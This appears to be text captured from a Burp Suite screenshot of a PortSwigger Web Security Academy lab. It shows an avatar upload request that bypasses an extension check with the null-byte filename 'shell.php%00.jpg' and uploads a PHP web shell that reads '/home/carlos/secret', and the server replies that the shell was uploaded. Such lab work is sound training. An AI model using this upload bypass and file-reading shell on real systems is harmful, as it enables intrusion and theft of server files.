 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://ac291f0d1fda90e9c052544200fc0049.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac291f0d1fda90e9c052544200fc0049.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhplvErX3ahhk2ULM
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 Edg/97.0.1072.76
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac291f0d1fda90e9c052544200fc0049.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
21 Cookie: session=SPgKhEd0F1Rz0j4AbdF1ra7qwXn76lwy
22
23 ------WebKitFormBoundaryhplvErX3ahhk2ULM
24 Content-Disposition: form-data; name="avatar"; filename="shell.php%00.jpg"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryhplvErX3ahhk2ULM
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryhplvErX3ahhk2ULM
33 Content-Disposition: form-data; name="csrf"
34
35 xdLvuvjdEtAVlEposlxa9JmYFTJTATjM
36 ------WebKitFormBoundaryhplvErX3ahhk2ULM--
37
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Jan 2022 10:24:54 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">□ Back to My Account</a>
</p>
? Search... 0 matches